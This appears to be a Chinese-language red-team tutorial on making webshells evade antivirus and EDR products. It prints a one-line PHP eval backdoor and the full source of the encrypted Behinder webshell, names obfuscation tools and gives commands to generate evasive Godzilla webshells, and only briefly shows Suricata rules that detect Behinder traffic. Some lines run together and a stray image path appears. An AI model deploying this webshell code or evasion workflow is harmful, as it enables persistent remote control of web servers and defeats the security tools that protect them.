免杀对抗-Webshell篇

# 1、认知需要免杀的对象有哪些

-各类杀毒产品,EDR,微步平台产品等

-火绒/360全家桶/DF/卡巴/Nod32/EDR/微步等

# 2、认知需要免杀的⽬标有哪些

-Webshell/内存⻢

-C2/CS类远控后⻔

-渗透测试安全⼯具类

-红队APT钓⻥⽂档类

# 3、认知需要免杀的技术有哪些

静态⼿法,动态⼿法,保护⼿法,源码魔改等查杀是一个很大的方面,行为调用和流量特征都涉及代码修改

查杀的三个对象

1 表面代码 &加密混淆

例:<? php eval($_POST["123"]);

代码混淆方案1-XG拟态web免杀工具

使用XG拟态web免杀工具进行代码混淆

# 冰蝎⻢被杀

<?php

@error_reporting(0);

session_start();$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码re

beyond

$_SESSION['k']=$key;

session_write_close();

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

{

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {$post[$i] = $post[$i]^$key[$i+1&15];}

}

else

{

$post=openssl_decrypt($post, "AES128", $key);

}$arr=explode('|',$post);$func=$arr[0];$params=$arr[1];

class C{public function __invoke($p) {eval($p."");}}@call_user_func(new C(),$params);

?>同理, 混淆冰蝎马免杀

注意在最下面会有适配的php版本



代码混淆方案2- r u o j i

#github下载

https://github.com/RuoJi6/ruoji

# ruoji免杀工具使用

pip install -r re.txt

# 生成哥斯拉马

python webshell_bypass_5.1.py -p 1.php

变量名长度和cookie值随意

2 行为调用

# ⾏为调⽤查杀:虽然可以正常连接,但是执⾏敏感⾏为命令会被阻⽌

# 未阻⽌

dir

# 阻⽌

net user3 流量特征

# 环境

处于同⼀nat模式下即可,kali流量监控,win10执⾏webshell

# 检测冰蝎后⻔:(冰蝎⼏个版本)

安装:apt install suricata

监控:suricata -c /etc/suricata/suricata.yaml -i eth0 -s /etc/suricata/rules/Behinder3.rules

查看:cat /var/log/suricata/fast.log# 安装:

apt install suricata

# 开启流量监控监控加载冰蝎规则

suricata -c /etc/suricata/suricata.yaml -i eth0 -s /etc/suricata/rules/Behinder3.rules

# 使⽤冰蝎V3.0进⾏敏感操作并查看结果

dir

# kali中查看结果,发现检测到了冰蝎流量特征

cat /var/log/suricata/fast.log